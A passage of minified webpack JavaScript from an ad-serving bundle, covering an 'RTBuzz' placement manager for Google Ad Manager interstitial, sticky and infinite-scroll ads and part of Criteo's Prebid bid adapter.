0!==t.prev&&(window.googletag.pubads().clear([t.slot]),t.prev.removeAttribute("id"),t.prev.classList.add("infiniteScrollPost_"+e)),r.id=e,t.prev=r,r.classList.remove("infiniteScrollPost_"+e),window.googletag.cmd.push((function(){publypbjs.setTargetingForGPTAsync([e]),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager display",e),window.googletag.display(e),window.googletag.pubads().isInitialLoadDisabled()&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager refresh",e),window.googletag.pubads().refresh([t.slot]))})))}function isInViewport(e){const t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function insertAfterScroll(e,t,r){try{(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("append after",e,e.offsetTop);var n=e.offsetTop+window.innerHeight*t;for((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(e.nextSibling,e.offsetTop,n);void 0!==e.nextSibling&&null!=e.nextSibling&&(isNaN(e.offsetTop)||e.offsetTop<n);)e=e.nextSibling,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("paragraph found",e);return e.offsetTop>=n?((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("append before",e),e.parentNode.insertBefore(r,e),!0):((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("not enought space"),!1)}catch(e){return(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(e),!0}}function replaceScripts(e){for(var t=e.getElementsByTagName("SCRIPT"),r=0;r<t.length;r++){for(var n=document.createElement("SCRIPT"),i=t[r].attributes,o=0;o<i.length;o++)n[i[o].nodeName]=i[o].value;t[r].innerHTML&&(n.text=t[r].innerHTML),t[r].parentNode.replaceChild(n,t[r])}}function processStack(stack,container,code){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("processStack",code,stack,container);try{stack.forEach((function(element){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(element),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.gh)(element.device)){var adv=document.createElement("div");switch(element.mode){case js:eval(macroReplace(window.atob(element.code)));break;case appendHtml:case prependHtml:adv.innerHTML=macroReplace(window.atob(element.code)),replaceScripts(adv),container.parentNode.insertBefore(adv,container);break;case appendBodyHtml:adv.innerHTML=macroReplace(window.atob(element.code)),replaceScripts(adv),window.document.body.appendChild(adv);break;case appendPlaceholder:adv.id="rtbuzz_"+element.code,container.parentNode.insertBefore(adv,container.nextSibling),window.RTBuzz.cmd.push(element.code);break;case prependPlaceholder:adv.id="rtbuzz_"+element.code,container.parentNode.insertBefore(adv,container),window.RTBuzz.cmd.push(element.code);break;case appendBodyPlaceholder:adv.id="rtbuzz_"+element.code,window.document.body.appendChild(adv),window.RTBuzz.cmd.push(element.code),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(element.code,adv);break;case appendAfterParagraph:adv.id="rtbuzz_"+element.code,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("appendAfterParagraph",element.code);var child=container,paragraph="P";for(void 0!==element.tag&&(paragraph=element.tag);0==child.parentNode.getElementsByTagName(paragraph).length&&"null"!=child.parentNode;)child=child.parentNode;(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("element at paragraph level",child);for(var count=0;void 0!==child.nextSibling&&count<element.after;)child=child.nextSibling,child.tagName==paragraph&&(count++,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("paragraph found",child));count==element.after&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("appendPlacement after",adv,child.nextSibling),child.parentNode.insertBefore(adv,child.nextSibling),window.RTBuzz.cmd.push(element.code));break;case appendAfterScroll:adv.id="rtbuzz_"+element.code,(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("appendAfterParagraph",element.code);var child=container,paragraph="P";for(void 0!==element.tag&&(paragraph=element.tag);0==child.parentNode.getElementsByTagName(paragraph).length&&"null"!=child.parentNode;)precedent.parentNode;(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("element at paragraph level",child),insertAfterScroll(child,element.after,adv)&&window.RTBuzz.cmd.push(element.code)}}}))}catch(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("stackError",e)}}function prepareQueeItem(e,t,r){t.classList.add("rtbuzz_banner_placeholder"),r.id=e,t.appendChild(r)}function processQueeItem(code){try{if(void 0!==window.RTBuzz.cfg.placements[code]){var codeitem=window.RTBuzz.cfg.placements[code],container=document.getElementById("rtbuzz_"+code);if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.gh)(window.RTBuzz.cfg.placements[code].device)){window.addEventListener("rtbuzz_slotRendered",(function(e){if(e.detail.code===code){if(codeitem.clpsbl&&e.detail.isEmpty&&container.classList.add("rtbuzz_banner_placeholder_empty"),codeitem.rfrsh>0&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("launch rfrsh",1e3*codeitem.rfrsh),setTimeout((function(){-1!=_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.gz.indexOf(codeitem.mode)?publypbjs.que.push((function(){publypbjs.requestBids({adUnitCodes:[code],timeout:window.RTBuzz.cfg.timeout,bidsBackHandler:function(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rfrsh2");try{codeitem.aws=noAWS,(0,_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.VI)([code],e)}catch(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(e.message,e)}}})})):googletag.pubads().refresh([window.RTBuzz.cfg.placements[code].slot])}),1e3*window.RTBuzz.cfg.placements[code].rfrsh)),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,codeitem.mode,codeitem.mode==interstitialVarsavia),codeitem.mode==interstitialVarsavia)if(r=document.querySelector("#"+code+" iframe")){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,r);var t=window.innerWidth/r.width;r.height*t>window.innerHeight&&(t=window.innerHeight/r.height),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,t),r.parentNode.parentNode.style.transform="scale("+t+")",r.parentNode.parentNode.style.transformOrigin="50% 50%",(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_slotRendered",code,r.parentNode.parentNode)}if(void 0!==codeitem.fluidfy&&codeitem.fluidfy){var r=document.querySelector("#"+code+" iframe"),n=function(){var e=1;r.width>container.offsetWidth&&(e=container.offsetWidth/r.width),r.parentNode.parentNode.style.height=r.height*e+"px",r.parentNode.parentNode.style.transform="scale("+e+")",r.parentNode.parentNode.style.transformOrigin="0 0"};n(),["resize","load"].forEach((function(e){window.addEventListener(e,n,!1)})),document.addEventListener("DOMContentLoaded",n)}}})),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("queee",code,codeitem.mode);var adv=document.createElement("div");if(codeitem.mode!=infiniteScrollQuee&&codeitem.mode!=infiniteScrollQueeGAM&&prepareQueeItem(code,container,adv),-1!=[interstital,interstitialVarsavia].indexOf(codeitem.mode)&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("alterSlot 4 intestitial",code,codeitem),container.classList.add("rtbuzz_interstitial_container"),codeitem.interstitialClose=document.createElement("a"),codeitem.interstitialClose.classList.add("rtbuzz_interstitial_close"),codeitem.interstitialClose.innerHTML="X",adv.classList.add("rtbuzz_interstitial_content"),container.appendChild(codeitem.interstitialClose),codeitem.interstitialClose.onclick=function(){container.classList.remove("rtbuzz_interstitial_visible"),void 0!==codeitem.closeMode&&"l"==codeitem.closeMode&&(container.removeChild(codeitem.interstitialClose),container.classList.remove("rtbuzz_interstitial_container")),void 0!==codeitem.closeMode&&"r"==codeitem.closeMode&&(container.innerHTML=""),window.dispatchEvent(new CustomEvent("rtbuzz_interstitial_close",{detail:{code},bubbles:!1,cancelable:!1,composed:!1}))},window.top.publyHBInterstitialPassbackClose=function(){codeitem.interstitialClose.click()},window.top.publyHBInterstitialPassbackOpen=function(){container.classList.remove("rtbuzz_interstitial_visible")},window.addEventListener("rtbuzz_interstitial_visible",(function(e){if(e.detail.code===code){const e={attributes:!1,childList:!0,subtree:!1},i=function(e,t){for(const t of e)if("childList"===t.type)for(const e of t.addedNodes)if(e.nodeType==Node.ELEMENT_NODE){var r=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");if(console.log("rtbuzz_zndxR",r),!isNaN(r)&&r>=16777271&&-1===e.className.indexOf("qc-cmp"))console.log("rtbuzz_zndxR",r,e,e.className,e.className.indexOf("qc-cmp")),e.style.zIndex=16e6;else{var n=e.getElementsByTagName("*");for(let e of n)if(e.nodeType==Node.ELEMENT_NODE){var i=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");console.log("rtbuzz_zndxRC",i),!isNaN(i)&&i>=16777271&&-1===e.className.indexOf("qc-cmp")&&(console.log("rtbuzz_zndxRC",i,e,e.className,e.className.indexOf("qc-cmp")),e.style.zIndex=16e6)}}}};for(const e of document.body.childNodes)if(e.nodeType==Node.ELEMENT_NODE&&e!==container){var t=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");if(console.log("rtbuzz_zndxRp",t,e),!isNaN(t)&&t>=16777271)console.log("rtbuzz_zndxRp",t,e),e.style.zIndex=16e6;else{var r=e.getElementsByTagName("*");for(let e of r)if(e.nodeType==Node.ELEMENT_NODE&&e!==container){var n=(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.C2)(e,"z-index");console.log("rtbuzz_zndxRCp",n,e),!isNaN(n)&&n>=16777271&&(console.log("rtbuzz_zndxRCp",n,e),e.style.zIndex=16e6)}}}const o=new MutationObserver(i);o.observe(document.body,e),window.addEventListener("rtbuzz_interstitial_close",(function(e){e.detail.code===code&&o.disconnect()}))}}))),-1!=[stickyVarsavia,stickyPrebid,stickycode].indexOf(codeitem.mode)&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("alterSlot 4 sticky",code,codeitem,codeitem.postiton),container.classList.add("rtbuzz_sticky_container"),adv.classList.add("rtbuzz_sticky_content"),void 0!==codeitem.postiton&&"up"==codeitem.postiton&&container.classList.add("rtbuzz_sticky_up"),(void 0===codeitem.closable||codeitem.closable)&&(codeitem.stickyClose=document.createElement("a"),codeitem.stickyClose.classList.add("rtbuzz_sticky_close"),container.appendChild(codeitem.stickyClose),codeitem.stickyClose.onclick=function(){codeitem.isClousable&&("r"!==codeitem.closeMode&&container.classList.remove("rtbuzz_sticky_visible"),container.innerHTML="")}),codeitem.mode==stickyVarsavia&&window.addEventListener("rtbuzz_slotOnload",(function(e){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("sticlk rtbuzz_slotOnload",e,codeitem.code),e.detail.code===code){var t=window.clientWidth,r=Math.max(adv.getElementsByTagName("iframe")[0].width,adv.getElementsByTagName("iframe")[0].clientWidth),n=t/r;(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("sticky rtbuzz_slotOnload",n,t,r),n<1&&(adv.style.transform="scale("+n+")",adv.style.transformOrigin="50% 50%")}}))),codeitem.mode==interscroller){adv.removeAttribute("id");var contentbg=document.createElement("div"),realAdv=document.createElement("div");realAdv.id=code,adv.appendChild(contentbg),contentbg.appendChild(realAdv),container.classList.add("rtbuzz_interscroller_container"),adv.classList.add("rtbuzz_interscroller_content"),contentbg.classList.add("rtbuzz_interscroller_contentbg"),container.style.height=codeitem.interscroller_height+"px",adv.style.height=codeitem.interscroller_height+"px",contentbg.style.width=container.clientWidth+"px",contentbg.style.left=container.getBoundingClientRect().left+"px",window.addEventListener("resize",(function(){contentbg.style.width=container.clientWidth+"px",contentbg.style.left=container.getBoundingClientRect().left+"px"})),window.addEventListener("load",(function(){contentbg.style.width=container.clientWidth+"px",contentbg.style.left=container.getBoundingClientRect().left+"px"})),window.addEventListener("rtbuzz_slotOnload",(function(e){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("interscroller rtbuzz_slotOnload",e,codeitem.code),e.detail.code===code){var t=container.clientWidth;contentbg.style.width=t+"px",contentbg.style.left=container.getBoundingClientRect().left+"px";var r=Math.max(realAdv.getElementsByTagName("iframe")[0].width,realAdv.getElementsByTagName("iframe")[0].clientWidth),n=Math.max(realAdv.getElementsByTagName("iframe")[0].height,realAdv.getElementsByTagName("iframe")[0].clientHeight),i=Math.min(t/r,window.innerHeight/n);if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("interscroller rtbuzz_slotOnload",i,t/r,window.innerHeight/n,t,r),i<1)realAdv.style.transform="scale("+i+")",realAdv.style.transformOrigin="50% 50%";else{var o=codeitem.interscroller_height/n;o>1&&r*o<t&&(realAdv.style.transform="scale("+i+")",realAdv.style.transformOrigin="50% 50%")}}}));var label=document.createElement("div");label.classList.add("rtbuzz_interscroller_label"),label.classList.add("rtbuzz_interscroller_up");var label2=document.createElement("div");label2.classList.add("rtbuzz_interscroller_label"),label2.classList.add("rtbuzz_interscroller_down"),label.innerHTML="Advertisements";var img=document.createElement("img");img.width=98,img.height=18,img.src=_int_logo_png__WEBPACK_IMPORTED_MODULE_3__,label2.appendChild(img),adv.parentNode.insertBefore(label,adv),adv.parentNode.insertBefore(label2,adv.nextSibling)}if(codeitem.mode==codehtml){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("print code",code,codeitem);var newAdv=adv.cloneNode(!1);newAdv.innerHTML=macroReplace(window.atob(codeitem.code));for(var scripts=newAdv.getElementsByTagName("SCRIPT"),scripIndex=0;scripIndex<scripts.length;scripIndex++){for(var script=document.createElement("SCRIPT"),attributi=scripts[scripIndex].attributes,attributeIndex=0;attributeIndex<attributi.length;attributeIndex++)script[attributi[attributeIndex].nodeName]=attributi[attributeIndex].value;scripts[scripIndex].innerHTML&&(script.text=scripts[scripIndex].innerHTML),scripts[scripIndex].parentNode.replaceChild(script,scripts[scripIndex])}container.replaceChild(newAdv,adv)}if(codeitem.mode==codejs)try{(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("exec code",code,codeitem),container.style.visibility="hidden",eval(macroReplace(window.atob(codeitem.code)))}catch(e){console.log(e)}if(-1!=_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.p0.indexOf(codeitem.mode)&&(void 0!==codeitem.aftrplc&&""!=codeitem.aftplc?window.addEventListener("rtbuzz_interstitial_close",(function(e){e.detail.code===aftrplc&&((0,_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.UZ)(code),void 0!==codeitem.shADSL&&codeitem.shADSL&&(container instanceof Element||container instanceof HTMLDocument)&&container.classList.add("rtbuzz_banner_placeholder_advlabel"))})):(codeitem.mode==outOfPage?(0,_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.UZ)(codeitem.slot):(0,_googleAdManager_js__WEBPACK_IMPORTED_MODULE_2__.UZ)(code),void 0!==codeitem.shADSL&&codeitem.shADSL&&(container instanceof Element||container instanceof HTMLDocument)&&container.classList.add("rtbuzz_banner_placeholder_advlabel"))),codeitem.mode!=gam&&codeitem.mode!=outOfPage||((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("print gam direct",code,codeitem),googletag.cmd.push((function(){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager display",code),window.googletag.pubads().isInitialLoadDisabled()&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("adManager refresh",codeitem.slot),window.googletag.pubads().refresh([codeitem.slot]))}))),codeitem.mode==infiniteScrollQuee||codeitem.mode==infiniteScrollQueeGAM){var container=document.getElementsByClassName("rtbuzz_"+code)[0];if(void 0!==container?(container.classList.remove("rtbuzz_"+code),container.classList.add("rtbuzz_banner_placeholder"),void 0!==codeitem.shADSL&&codeitem.shADSL&&container.classList.add("rtbuzz_banner_placeholder_advlabel"),container.classList.add(code),adv.classList.add("infiniteScrollPost_"+code),container.appendChild(adv)):(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","ERROR missing container"),void 0===codeitem.setup){codeitem.repeats=0,codeitem.setup=1,codeitem.readyEnq=!1,codeitem.visibilityStak=[];var scroll4quee=function(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","intersectionChange",e,codeitem.visibilityStak),codeitem.visibilityStak[e[0].target.getAttribute("data-repet")]=e[0].intersectionRatio;var t=Math.max.apply(null,codeitem.visibilityStak);console.log("infiniteScrollQuee"+(e[0].intersectionRatio>0)+(e[0].intersectionRatio>=t)),e[0].intersectionRatio>0&&e[0].intersectionRatio>=t&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","candidate div visible",e[0].target),codeitem.readyEnq=e[0].target),codeitem.isReady&&codeitem.readyEnq&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScrollQuee ","candidate div visible",e[0].target),showEnqueuedSlot(code,codeitem,codeitem.readyEnq),codeitem.readyEnq=!1)};window.addEventListener("rtbuzz_visibilityChange",(function(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("rtbuzz_visibilityChange",e,e.detail.enq[0].target,e.detail.enq[0].target.classList.contains(code),code),e.detail.enq[0].target.classList.contains(code)&&scroll4quee(e.detail.enq)})),window.addEventListener("rtbuzz_slotOnload",(function(e){e.code==code&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("show infiniteScroll",code),codeitem.enquee(code))})),codeitem.mode==infiniteScrollQueeGAM?codeitem.enquee=function(e){window.RTBuzz.cfg.placements[e].isReady=!0}:(0,_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.$m)(code),codeitem.enquee(code)}container.setAttribute("data-repet",codeitem.repeats),codeitem.repeats++,window.RTBuzz.observer.observe(container)}if(codeitem.mode==infiniteScrollPost){if((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("print infiniteScrollPost ",code,codeitem),void 0===codeitem.appendLimit)var Appendlimit=30;adv.removeAttribute("id"),adv.classList.add("infiniteScrollPost_"+code),container.appendChild(adv);for(var last=container,append=!0,count=0;append&&Appendlimit>count;){var newContainer=container.cloneNode(!0);append=insertAfterScroll(last,codeitem.after,newContainer),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)(append),last=newContainer,count++}var scroll4queePost=function(){var e=document.getElementsByClassName("infiniteScrollPost_"+code);if(codeitem.isReady)for(let t of e)if(isInViewport(t)){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("infiniteScroll is visible"),codeitem.isReady=!0,showEnqueuedSlot(code,codeitem,t);break}};document.addEventListener("scroll",scroll4queePost),window.googletag.cmd.push((function(){googletag.pubads().disableInitialLoad(),googletag.pubads().enableSingleRequest(),googletag.enableServices(),(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("admanager","declare aduint",code,codeitem.prebidCFG.sizes),codeitem.slot=window.googletag.defineSlot(codeitem.adunit,codeitem.prebidCFG.sizes,code).addService(googletag.pubads())})),(0,_prebidAuction_js__WEBPACK_IMPORTED_MODULE_0__.$m)(code),codeitem.enquee(code)}}processStack(window.RTBuzz.cfg.placements[code].ign,container,code),window.RTBuzz.cfg.placements[code].queued=!0,"function"==typeof window.RTBuzz.cfg.placements[code].readyFunc&&((0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("RTBuzz","lazy quee of ",code,"call your placement early, adv are faster than you"),window.RTBuzz.cfg.placements[code].readyFunc())}}catch(e){(0,_misk_js__WEBPACK_IMPORTED_MODULE_1__.cM)("queee_error",e)}}},9554:(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{"use strict";var _src_adloader_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(5774),_src_adapters_bidderFactory_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(5990),_src_config_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(4030),_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(5740),_src_utils_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(2897),core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(394),core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7__),criteo_direct_rsa_validate_build_verify_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(1582),_src_storageManager_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(6064);function _extends(){return _extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_extends.apply(this,arguments)}var GVLID=91,ADAPTER_VERSION=33,BIDDER_CODE="criteo",CDB_ENDPOINT="https://bidder.criteo.com/cdb",PROFILE_ID_INLINE=207,PROFILE_ID_PUBLISHERTAG=185,storage=(0,_src_storageManager_js__WEBPACK_IMPORTED_MODULE_5__.df)(GVLID),LOG_PREFIX="Criteo: ",PUBLISHER_TAG_URL="https://static.criteo.net/js/ld/publishertag.prebid.js",FAST_BID_PUBKEY_E=65537,FAST_BID_PUBKEY_N="ztQYwCE5BU7T9CDM5he6rKoabstXRmkzx54zFPZkWbK530dwtLBDeaWBMxHBUT55CYyboR/EZ4efghPi3CoNGfGWezpjko9P6p2EwGArtHEeS4slhu/SpSIFMjG6fdrpRoNuIAMhq1Z+Pr/+HOd1pThFKeGFr2/NhtAg+TXAzaU=",spec={code:BIDDER_CODE,gvlid:GVLID,supportedMediaTypes:[_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.Mk,_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.pX,_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.B5],isBidRequestValid:function(e){return!(!e||!e.params||!e.params.zoneId&&!e.params.networkId)&&!(hasVideoMediaType(e)&&!hasValidVideoMediaType(e))},buildRequests:function(e,t){var r,n,i=_src_config_js__WEBPACK_IMPORTED_MODULE_2__.vc.getLegacyFpd(_src_config_js__WEBPACK_IMPORTED_MODULE_2__.vc.getConfig("ortb2"))||{};if(_extends(t,{publisherExt:i.context,userExt:i.user,ceh:_src_config_js__WEBPACK_IMPORTED_MODULE_2__.vc.getConfig("criteo.ceh")}),publisherTagAvailable()||(window.Criteo=window.Criteo||{},window.Criteo.usePrebidEvents=!1,tryGetCriteoFastBid(),setTimeout((function(){(0,_src_adloader_js__WEBPACK_IMPORTED_MODULE_0__.B)(PUBLISHER_TAG_URL,BIDDER_CODE)}),t.timeout)),publisherTagAvailable()){var o=new Criteo.PubTag.Adapters.Prebid(PROFILE_ID_PUBLISHERTAG,ADAPTER_VERSION,e,t,"4.43.4");r=o.buildCdbUrl(),n=o.buildCdbRequest()}else{var a=buildContext(e,t);r=buildCdbUrl(a),n=buildCdbRequest(a,e,t)}if(n)return{method:"POST",url:r,data:n,bidRequests:e}},interpretResponse:function(e,t){var r=e.body||e;if(publisherTagAvailable()){var n=Criteo.PubTag.Adapters.Prebid.GetAdapter(t);if(n)return n.interpretResponse(r,t)}var i=[];return r&&r.slots&&_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.isArray(r.slots)&&r.slots.forEach((function(e){var r=core_js_pure_features_array_find_js__WEBPACK_IMPORTED_MODULE_7___default()(t.bidRequests,(function(t){return t.adUnitCode===e.impid&&(!t.params.zoneId||parseInt(t.params.zoneId)===e.zoneid)})),n=r.bidId,o={requestId:n,adId:e.bidId||_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.getUniqueIdentifierStr(),cpm:e.cpm,currency:e.currency,netRevenue:!0,ttl:e.ttl||60,creativeId:n,width:e.width,height:e.height,dealId:e.dealCode};e.native?r.params.nativeCallback?o.ad=createNativeAd(n,e.native,r.params.nativeCallback):(o.native=createPrebidNativeAd(e.native),o.mediaType=_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.B5):e.video?(o.vastUrl=e.displayurl,o.mediaType=_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.pX):o.ad=e.creative,i.push(o)})),i},onTimeout:function(e){if(publisherTagAvailable()&&Array.isArray(e)){var t=[];e.forEach((function(e){-1===t.indexOf(e.auctionId)&&(t.push(e.auctionId),Criteo.PubTag.Adapters.Prebid.GetAdapter(e.auctionId).handleBidTimeout())}))}},onBidWon:function(e){publisherTagAvailable()&&e&&Criteo.PubTag.Adapters.Prebid.GetAdapter(e.auctionId).handleBidWon(e)},onSetTargeting:function(e){publisherTagAvailable()&&Criteo.PubTag.Adapters.Prebid.GetAdapter(e.auctionId).handleSetTargeting(e)}};function publisherTagAvailable(){return"undefined"!=typeof Criteo&&Criteo.PubTag&&Criteo.PubTag.Adapters&&Criteo.PubTag.Adapters.Prebid}function buildContext(e,t){var r="";t&&t.refererInfo&&(r=t.refererInfo.referer);var n=_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.parseUrl(r).search,i={url:r,debug:"1"===n.pbt_debug,noLog:"1"===n.pbt_nolog,amp:!1};return e.forEach((function(e){"amp"===e.params.integrationMode&&(i.amp=!0)})),i}function buildCdbUrl(e){var t=CDB_ENDPOINT;return t+="?profileId="+PROFILE_ID_INLINE,t+="&av="+String(ADAPTER_VERSION),t+="&wv="+encodeURIComponent("4.43.4"),t+="&cb="+String(Math.floor(99999999999*Math.random())),e.amp&&(t+="&im=1"),e.debug&&(t+="&debug=1"),e.noLog&&(t+="&nolog=1"),t}function checkNativeSendId(e){return!(e.nativeParams&&(e.nativeParams.image&&(!0!==e.nativeParams.image.sendId||!0===e.nativeParams.image.sendTargetingKeys)||e.nativeParams.icon&&(!0!==e.nativeParams.icon.sendId||!0===e.nativeParams.icon.sendTargetingKeys)||e.nativeParams.clickUrl&&(!0!==e.nativeParams.clickUrl.sendId||!0===e.nativeParams.clickUrl.sendTargetingKeys)||e.nativeParams.displayUrl&&(!0!==e.nativeParams.displayUrl.sendId||!0===e.nativeParams.displayUrl.sendTargetingKeys)||e.nativeParams.privacyLink&&(!0!==e.nativeParams.privacyLink.sendId||!0===e.nativeParams.privacyLink.sendTargetingKeys)||e.nativeParams.privacyIcon&&(!0!==e.nativeParams.privacyIcon.sendId||!0===e.nativeParams.privacyIcon.sendTargetingKeys)))}function buildCdbRequest(e,t,r){var n,i={publisher:{url:e.url,ext:r.publisherExt},slots:t.map((function(e){n=e.params.networkId||n;var t={impid:e.adUnitCode,transactionid:e.transactionId,auctionId:e.auctionId};if(e.params.zoneId&&(t.zoneid=e.params.zoneId),_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"ortb2Imp.ext")&&(t.ext=e.ortb2Imp.ext),e.params.ext&&(t.ext=_extends({},t.ext,e.params.ext)),e.params.publisherSubId&&(t.publishersubid=e.params.publisherSubId),e.params.nativeCallback||_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.".concat(_src_mediaTypes_js__WEBPACK_IMPORTED_MODULE_6__.B5))?(t.native=!0,checkNativeSendId(e)||_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logWarn(LOG_PREFIX+"all native assets containing URL should be sent as placeholders with sendId(icon, image, clickUrl, displayUrl, privacyLink, privacyIcon)"),t.sizes=parseSizes(retrieveBannerSizes(e),parseNativeSize)):t.sizes=parseSizes(retrieveBannerSizes(e),parseSize),hasVideoMediaType(e)){var r={playersizes:parseSizes(_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.video.playerSize"),parseSize),mimes:e.mediaTypes.video.mimes,protocols:e.mediaTypes.video.protocols,maxduration:e.mediaTypes.video.maxduration,api:e.mediaTypes.video.api};r.skip=e.params.video.skip,r.placement=e.params.video.placement,r.minduration=e.params.video.minduration,r.playbackmethod=e.params.video.playbackmethod,r.startdelay=e.params.video.startdelay,t.video=r}return t}))};return n&&(i.publisher.networkid=n),i.user={ext:r.userExt},r&&r.ceh&&(i.user.ceh=r.ceh),r&&r.gdprConsent&&(i.gdprConsent={},void 0!==r.gdprConsent.gdprApplies&&(i.gdprConsent.gdprApplies=!!r.gdprConsent.gdprApplies),i.gdprConsent.version=r.gdprConsent.apiVersion,void 0!==r.gdprConsent.consentString&&(i.gdprConsent.consentData=r.gdprConsent.consentString)),r&&r.uspConsent&&(i.user.uspIab=r.uspConsent),i}function retrieveBannerSizes(e){return _src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.banner.sizes")||e.sizes}function parseSizes(e,t){return Array.isArray(e[0])?e.map((function(e){return t(e)})):[t(e)]}function parseSize(e){return e[0]+"x"+e[1]}function parseNativeSize(e){return void 0===e[0]&&void 0===e[1]?"2x2":e[0]+"x"+e[1]}function hasVideoMediaType(e){return void 0!==_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"params.video")&&void 0!==_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.video")}function hasValidVideoMediaType(e){var t=!0;["mimes","playerSize","maxduration","protocols","api"].forEach((function(r){void 0===_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.deepAccess(e,"mediaTypes.video."+r)&&(t=!1,_src_utils_js__WEBPACK_IMPORTED_MODULE_3__.logError("Criteo Bid Adapter: mediaTypes.video."+r+" is 